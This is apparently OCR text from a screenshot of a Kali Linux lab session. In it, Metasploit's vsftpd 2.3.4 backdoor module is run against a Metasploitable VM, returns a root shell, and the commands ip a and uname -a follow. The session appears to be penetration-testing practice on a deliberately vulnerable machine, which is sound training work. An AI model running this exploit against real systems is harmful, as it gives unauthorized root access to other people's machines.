 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:31
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:44123 → 10.0.2.4:6200) at 2023-05-12 14:31:01 -0400
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:bd:e1:94 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:febd:e194/64 scope link
valid_lft forever preferred_lft forever
KALI LINUX
the quieter you become, the more you are able to hear"
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Right Ctrl
РУС
9:31 PM
5/12/2023